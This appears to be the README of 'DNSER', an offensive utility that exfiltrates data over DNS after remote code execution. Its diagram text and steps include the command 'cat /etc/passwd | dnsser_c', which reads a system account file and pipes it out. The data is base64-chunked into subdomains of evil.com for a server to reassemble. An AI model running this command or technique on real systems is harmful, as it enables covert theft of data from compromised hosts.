 DNS
DNS
2. Resolving <base64partdata>.evil.com
3. Decoding data on the server
Attacker
Victim
dnser_s
dnser_c
1. Send command "cat /etc/passwd | dnsser_c"
DNSER tool
Description - utility for data exfiltration using the DNS protocol. For now, exfiltration is only possible using
an IPC pipe, but full implementation of the C2 client is also planned.
1. After receiving RCE and successful client delivery. Attacker can use dnser_c for
convert the Message to base64, split it into blocks (up to 63 characters in one subdomain and up to 255 in
the entire domain) and exfiltrate
2. Recursive resolving (Let's skip the explanation of this step)
3. At the final stage, the server accepts requests, decodes the data and assembles it back into a Message